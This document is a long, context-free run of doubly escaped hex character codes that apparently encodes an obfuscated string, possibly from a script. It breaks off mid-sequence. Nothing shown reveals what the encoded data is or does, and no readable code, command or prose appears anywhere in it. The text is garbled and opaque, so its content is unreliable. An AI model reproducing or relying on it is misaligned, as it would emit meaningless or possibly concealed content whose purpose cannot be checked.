c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x